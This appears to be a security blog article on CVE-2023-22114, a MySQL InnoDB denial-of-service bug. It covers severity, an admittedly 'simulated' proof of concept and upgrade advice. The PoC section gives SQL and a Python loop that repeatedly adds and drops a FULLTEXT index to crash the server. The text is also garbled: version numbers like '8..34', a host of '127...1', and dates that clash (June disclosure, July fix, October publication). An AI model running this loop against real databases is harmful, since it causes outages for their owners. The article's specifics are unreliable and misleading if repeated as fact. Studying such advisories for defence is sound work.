Summary:
In June 2023, Oracle disclosed CVE-2023-22114 – a denial of service (DoS) vulnerability affecting MySQL Server, specifically the InnoDB engine. If you’re running MySQL 8..34 or earlier, or 8.1., your database server is vulnerable to easy crashing and hangs. This article breaks down how the bug works, who can exploit it, and why you should care.
8.1.
This applies to both community and commercial editions. MySQL forks (MariaDB, Percona) may be unaffected—the bug is specifically in Oracle’s InnoDB implementation.
How Bad Is It?
The vulnerability is classified as high privilege required—attackers need a valid account with elevated permissions, typically CREATE/ALTER on databases or tables, or DDL access.
Cause denial of service (full availability loss)
CVSS Score: 4.9/10 (Moderate).
> Vector: Network Attack / Low Complexity / High Privileges / No User Interaction / High Availability Impact
How Does It Work?
The bug exists in the InnoDB storage engine code. Attackers with the right privileges can send a specially crafted SQL sequence (like malicious ALTER TABLE or similar DDL) that corrupts InnoDB’s internal state, leading to a server crash—either a segfault, assertion failure, or resource hang.
Official Description
> Easily exploitable vulnerability allows a high privileged attacker with network access via multiple protocols to compromise MySQL Server. Successful attacks result in unauthorized ability to cause a hang or frequent crash (DoS).
References
- Oracle Security Advisory
- NVD Entry
Exploit Example (PoC)
Note: Do this only in test environments! This will crash your MySQL server.
According to public reports and MySQL bugtracker hints, the issue can be triggered with certain patterns of ALTER TABLE manipulation. Here’s a *simulated* scenario (exact details may differ depending on setup):
-- Assume you have a table 'users'
ALTER TABLE users ADD FULLTEXT INDEX ft_index (username);
-- Now, repeatedly drop and re-add the index with some concurrent insert/delete
DROP INDEX ft_index ON users;
ALTER TABLE users ADD FULLTEXT INDEX ft_index (username);
-- Rapidly repeat in a loop (using a script)
Python Script Example
import pymysql
import time
conn = pymysql.connect(host='127...1', user='root', password='password', db='test')
cur = conn.cursor()
while True:
try:
cur.execute("ALTER TABLE users ADD FULLTEXT INDEX ft_index (username);")
cur.execute("DROP INDEX ft_index ON users;")
except Exception as e:
print("Error:", e)
time.sleep(.5) # not too fast, avoid local DoS
Doing this with other DDL (like PARTITION BY, or heavy ALTER TABLE ops) has been reported to cause assertion failures in InnoDB under 8..x and trigger a crash.
Monitoring picks it up—application goes down until manual intervention
The root problem is in the InnoDB engine—restarting MySQL may not be enough to prevent repeat attacks unless patched.
Mitigation and Fix
Oracle released fixes in later versions—upgrade is the only real solution. There’s no official patch for older, unsupported versions.
Monitor logs for frequent InnoDB assertion failures or sudden shutdowns
Further Reading:
- Oracle CPU July 2023
- CVE-2023-22114 NIST
- Security Focus: MySQL
In Summary
CVE-2023-22114 is a real threat to organizations where trusted or semi-trusted users have DDL access—but it’s easy to block by updating MySQL and following least-privilege user management. Left unpatched, a single malicious request can bring down production services at any time.
Stay safe and keep your databases patched!
Disclaimer:
This article demonstrates the effects of the vulnerability for educational purposes only. Do not exploit CVEs on production or unauthorized systems. Always test patches in safe, isolated environments.
Timeline
Published on: 10/17/2023 22:15:00 UTC
Last modified on: 10/19/2023 09:47:00 UTC
